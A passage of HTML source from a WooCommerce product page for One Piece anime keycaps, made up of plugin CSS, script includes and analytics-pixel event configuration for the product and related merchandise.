1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"fcbe134c-b7c7-4dfc-aa81-5c963e6f3c01","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Accessories, One Piece Keycaps","tags":"one piece, One Piece Accessories, one piece anime, One Piece Gift, One Piece Keycaps, One Piece Lovers Gift, One Piece Merch, one piece merchandise","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"20b9dfdd-8318-4cc3-b7e0-58e9f9db7e51","pixelIds":["1323932265061807"],"params":{"content_ids":["30918"],"content_type":"product_group","tags":"one piece, One Piece Accessories, one piece anime, One Piece Gift, One Piece Keycaps, One Piece Lovers Gift, One Piece Merch, one piece merchandise","content_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","category_name":"One Piece Accessories, One Piece Keycaps","value":89.95,"currency":"USD","contents":[{"id":"30918","quantity":1}],"product_price":89.95,"page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","content_category":"One Piece Accessories, One Piece Keycaps","content_id":30918,"value":89.95},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"30918","name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","category":"One Piece Accessories\/One Piece Keycaps","quantity":1,"price":89.95}],"non_interaction":true,"ecomm_prodid":"30918","ecomm_pagetype":"product","ecomm_totalvalue":89.95,"page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products","items":[{"id":"19090","name":"One Piece Pencil Case: Chibi One Piece Characters","category":"One Piece Accessories\/One Piece Pencil Cases\/One Piece Charactors","quantity":1,"price":22.5,"list_position":1,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"19092","name":"One Piece Pencil Case: Mokey D Luffy Zipper Pencil Case","category":"One Piece Accessories\/One Piece Pencil Cases\/One Piece Charactors","quantity":1,"price":22.5,"list_position":2,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"19093","name":"One Piece Pencil Case: Crew Ship Zipper Pencil Case","category":"One Piece Accessories\/One Piece Pencil Cases\/One Piece Charactors","quantity":1,"price":22.5,"list_position":3,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"19094","name":"One Piece Tote Bag: Chopper Tote Bag","category":"Tony Tony Chopper Merch\/One Piece Accessories\/One Piece Bags\/One Piece Charactors","quantity":1,"price":25,"list_position":4,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"19095","name":"One Piece Tote Bag: Monkey D Luffy Tote Bag","category":"One Piece Accessories\/One Piece Bags\/One Piece Charactors","quantity":1,"price":25,"list_position":5,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"19096","name":"One Piece Tote Bag: Cute Luffy Tote Bag","category":"One Piece Accessories\/One Piece Bags\/One Piece Charactors","quantity":1,"price":25,"list_position":6,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"26712","name":"One Piece Luffy Necklace","category":"One Piece Accessories\/One Piece Necklaces","quantity":1,"price":15.9,"list_position":7,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"29719","name":"One Piece Necklace - Luffy Zoro Robin Chopper Anime Pendant Necklace","category":"Rononoa Zoro Merch\/Tony Tony Chopper Merch\/One Piece Accessories\/One Piece Necklaces","quantity":1,"price":15,"list_position":8,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"29852","name":"One Piece Playing Cards - One Piece Collection Poker 54 PCS Playing Cards","category":"One Piece Accessories\/One Piece Playing Cards","quantity":1,"price":24.99,"list_position":9,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"},{"id":"29914","name":"One Piece Keychains - Zoro Frank Luffy Brook Anime Keychain PVC Toys","category":"Rononoa Zoro Merch\/One Piece Accessories\/One Piece Keychains","quantity":1,"price":16.99,"list_position":10,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"non_interaction":true,"page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"19096":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19096","name":"One Piece Tote Bag: Cute Luffy Tote Bag","category":"One Piece Accessories\/One Piece Bags\/One Piece Charactors","quantity":1,"price":25,"list_position":1,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"30965":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"30965","name":"One Piece Tote Bag - Luffy Funny Face Anime Tote Bags","category":"One Piece Accessories\/One Piece Bags","quantity":1,"price":29.95,"list_position":2,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31132":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31132","name":"One Piece Notebooks - Roronoa Zoro One Piece Pirate Stationary Notebook","category":"Rononoa Zoro Merch\/One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":3,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31125":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31125","name":"One Piece Notebooks - One Piece Crew Characters Anime Notebook For Student","category":"One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":4,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31136":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31136","name":"One Piece Notebooks - Cool Monkey D. Luffy One Piece Journal Notebook","category":"One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":5,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19094":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19094","name":"One Piece Tote Bag: Chopper Tote Bag","category":"Tony Tony Chopper Merch\/One Piece Accessories\/One Piece Bags\/One Piece Charactors","quantity":1,"price":25,"list_position":6,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29914":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29914","name":"One Piece Keychains - Zoro Frank Luffy Brook Anime Keychain PVC Toys","category":"Rononoa Zoro Merch\/One Piece Accessories\/One Piece Keychains","quantity":1,"price":16.99,"list_position":7,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31041":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31041","name":"One Piece Notebooks - Luffy One Piece Cartoon Anime School Office Notebook","category":"One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":8,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31149":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31149","name":"One Piece Notebooks - Wanted Roronoa Zoro And Tony Tony Chopper Notebook","category":"Rononoa Zoro Merch\/Tony Tony Chopper Merch\/One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":9,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT 